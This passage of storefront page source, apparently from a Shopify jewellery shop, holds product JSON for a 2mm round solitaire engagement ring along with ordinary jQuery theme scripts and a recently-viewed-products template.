Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772880957,"title":"18kt \/ Yellow","option1":"18kt","option2":"Yellow","option3":null,"sku":"JFS526BR-18ktYG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693870141,"product_id":6959660531773,"position":3,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2025-01-09T13:11:47-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","variant_ids":[40423772782653,40423772880957]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ Yellow","public_title":"18kt \/ Yellow","options":["18kt","Yellow"],"price":59000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055174717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772913725,"title":"18kt \/ Rose","option1":"18kt","option2":"Rose","option3":null,"sku":"JFS526BR-18ktRG","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693968445,"product_id":6959660531773,"position":7,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:22:09-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","variant_ids":[40423772815421,40423772913725]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ Rose","public_title":"18kt \/ Rose","options":["18kt","Rose"],"price":59000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055273021,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40423772946493,"title":"PT \/ Platinium","option1":"PT","option2":"Platinium","option3":null,"sku":"JFS526BR-PT","requires_shipping":true,"taxable":true,"featured_image":{"id":30237693771837,"product_id":6959660531773,"position":1,"created_at":"2022-12-10T11:12:56-05:00","updated_at":"2022-12-10T11:12:56-05:00","alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","width":1440,"height":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","variant_ids":[40423772749885,40423772848189,40423772946493]},"available":true,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - PT \/ Platinium","public_title":"PT \/ Platinium","options":["PT","Platinium"],"price":69000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-JFS526-6.5mm_20round.jpg?v=1670688776","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-JFS526-6.5mm_20round.jpg?v=1736446307","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329","\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-JFS526-6.5mm_20round.jpg?v=1670689329"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","options":["Karat","Metal Color"],"media":[{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055076413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055109181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-JFS526-6.5mm_20round.jpg?v=1670688776"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-W-JFS526-6.5mm_20round.jpg?v=1670688776","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055174717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055141949,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-JFS526-6.5mm_20round.jpg?v=1736446307"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-W-JFS526-6.5mm_20round.jpg?v=1736446307","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537070772285,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/9b37182d1776403d91c997b1e0eb18b7.thumbnail.0000000000.jpg?v=1670689308"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/9b37182d1776403d91c997b1e0eb18b7\/9b37182d1776403d91c997b1e0eb18b7.SD-480p-1.5Mbps-11109147.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/9b37182d1776403d91c997b1e0eb18b7\/9b37182d1776403d91c997b1e0eb18b7.HD-720p-4.5Mbps-11109147.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/9b37182d1776403d91c997b1e0eb18b7\/9b37182d1776403d91c997b1e0eb18b7.m3u8?v=0","width":720}]},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055207485,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055240253,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537070805053,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-Cushion6mm_17dfadd9-6fdd-446c-906b-05bb803ac20e.jpg?v=1670689326"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d732d7aa3dba4f3b909de039e4efc317\/d732d7aa3dba4f3b909de039e4efc317.SD-480p-1.5Mbps-11109148.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d732d7aa3dba4f3b909de039e4efc317\/d732d7aa3dba4f3b909de039e4efc317.HD-720p-4.5Mbps-11109148.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/d732d7aa3dba4f3b909de039e4efc317\/d732d7aa3dba4f3b909de039e4efc317.m3u8?v=0","width":720}]},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055273021,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055305789,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/03-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537070739517,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-Cushion6mm_b73dc355-fc9e-485e-82f5-e0f23ca83d65.jpg?v=1670689316"},"aspect_ratio":1.0,"duration":15030,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/4586ba3852a142c2ae9a28333beafca4\/4586ba3852a142c2ae9a28333beafca4.SD-480p-1.5Mbps-11109146.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/4586ba3852a142c2ae9a28333beafca4\/4586ba3852a142c2ae9a28333beafca4.HD-720p-4.5Mbps-11109146.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/wherethediamondsare.com\/cdn\/shop\/videos\/c\/vp\/4586ba3852a142c2ae9a28333beafca4\/4586ba3852a142c2ae9a28333beafca4.m3u8?v=0","width":720}]},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055338557,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/02-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055371325,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-W-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055764541,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055797309,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/04-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055830077,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-W-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055862845,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-Y-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440},{"alt":"2.20mm Comfort Fit Round Solitaire Engagement Ring","id":22537055895613,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"aspect_ratio":1.0,"height":1440,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-JFS526-6.5mm_20round.jpg?v=1670689329","width":1440}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"margin-bottom: 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px;\"\u003e\u003cspan face=\"Segoe UI, sans-serif\" color=\"#212b36\" style=\"font-family: 'Segoe UI', sans-serif;\"\u003e2mm Comfort Fit Round Solitaire Engagement Ring. \u003c\/span\u003e\u003cspan style=\"font-size: 10.5pt; letter-spacing: 0px;\"\u003eClassic and refined, this ring offers elegance and unsurpassed comfort. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eDesign the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. \u003c\/span\u003e\u003cspan style=\"font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;\"\u003eAs a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland \u0026amp; Virginia Get Engaged.\u003c\/span\u003e\u003c\/p\u003e"}, '.product');

        
          $('.selector-wrapper').append('<span class="icon-dropdown"><i class="fa fa-angle-down"></i></span>');
        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "Sabet";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
